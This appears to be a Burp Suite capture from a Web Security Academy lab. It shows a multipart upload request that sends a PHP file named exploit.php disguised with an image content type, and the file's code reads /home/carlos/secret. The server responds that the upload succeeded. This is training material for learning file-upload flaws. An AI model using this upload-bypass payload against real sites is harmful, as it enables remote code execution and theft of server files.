 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0adc008b0379c03581448099007f005f.web-security-academy.net
3 Cookie: session=W8usa7SExBSlGjQKVo6Pp9sj7sPJLrFd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------12047278441924360168744074015
9 Content-Length: 534
10 Origin: https://0adc008b0379c03581448099007f005f.web-security-academy.net
11 Dnt: 1
12 Referer: https://0adc008b0379c03581448099007f005f.web-security-academy.net/my-account?id=wiener
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 -----------------------------12047278441924360168744074015
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------12047278441924360168744074015
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------12047278441924360168744074015
30 Content-Disposition: form-data; name="csrf"
31
32 OqjbdAvuXqpQdvsaXKunMDYngoc2xBLS
33 -----------------------------12047278441924360168744074015--
34
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 21 Sep 2024 19:17:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>